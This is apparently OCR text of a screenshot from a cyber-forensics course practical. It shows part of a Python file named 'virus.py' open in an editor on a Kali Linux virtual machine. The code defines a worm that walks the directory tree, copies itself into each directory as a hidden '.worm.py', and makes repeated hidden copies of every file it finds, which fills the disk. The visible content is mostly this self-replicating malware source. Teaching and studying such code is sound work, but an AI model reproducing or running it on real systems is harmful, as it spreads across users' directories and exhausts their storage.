 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux [Fa
Home
Kali Linux
1 2 3 4
4:57
~/MSc CS/System Security and Cyber Forensics/Prac 4/virus.py - Mousepad
File Edit Search View Document Help
33 if not file.startswith('.'):
34 # get the full path
35 absolute_path = os.path.join(path, file)
36 print(absolute_path)
37
38 if os.path.isdir(absolute_path):
39 self.list_directories(absolute_path)
40 else:
41 pass
42
43
44 def create_new_worm(self):
45 for directory in self.target_dir_list:
46 destination = os.path.join(directory, ".worm.py")
47 # copy the script in the new directory with similar name
48 shutil.copyfile(self.own_path, destination)
49
50
51 def copy_existing_files(self):
52 for directory in self.target_dir_list:
53 file_list_in_dir = os.listdir(directory)
54 for file in file_list_in_dir:
55 abs_path = os.path.join(directory, file)
56 if not abs_path.startswith('.') and not os.path.isdir(abs_path):
57 source = abs_path
58 for i in range(self.iteration):
59 destination = os.path.join(directory,("."+file+str(i)))
60 shutil.copyfile(source, destination)
61
62
63 def start_worm_actions(self):
64 self.list_directories(self.path)
65 print(self.target_dir_list)
66 self.create_new_worm()
67 self.copy_existing_files()
68
69
70
71 if __name__=="__main__":
72 current_directory = os.path.abspath("")
73 worm = Worm(path=current_directory)
74 worm.start_worm_actions()
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
24°C Light rain
2:27 PM
19-Sep-22
2